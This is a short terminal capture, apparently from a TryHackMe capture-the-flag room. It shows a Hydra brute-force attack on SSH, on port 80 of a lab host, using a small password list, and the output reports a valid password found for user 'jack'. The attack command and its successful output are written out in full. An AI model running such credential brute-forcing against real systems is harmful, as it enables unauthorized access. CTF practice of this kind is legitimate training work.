 ┌──(sirius㉿kali)-[~/CTF/THM/jack]
└─$ hydra -l jack -P ./pass.lst 10.10.145.236 ssh -s 80
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-14 04:09:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:1/p:25), ~2 tries per task
[DATA] attacking ssh://10.10.145.236:80/
[80][ssh] host: 10.10.145.236   login: jack   password: @
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-14 04:09:04
┌──(sirius㉿kali)-[~/CTF/THM/jack]
└─$